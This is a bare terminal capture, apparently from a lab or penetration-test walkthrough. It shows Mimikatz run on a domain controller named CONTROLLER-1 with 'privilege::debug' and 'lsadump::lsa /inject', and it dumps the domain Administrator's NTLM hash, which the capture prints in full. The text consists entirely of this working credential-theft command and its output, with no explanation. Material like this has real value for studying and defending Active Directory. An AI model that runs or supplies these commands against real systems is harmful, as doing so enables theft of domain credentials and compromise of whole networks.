 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Mimikatz.exe "privilege::debug" "lsadump::lsa /inject /name:Administrator" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /inject /name:Administrator
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 000001f4 (500)
User : Administrator
* Primary
NTLM : 2777b7fec870e04dda00cd7260f7bee6
LM :
Hash NTLM: 2777b7fec870e04dda00cd7260f7bee6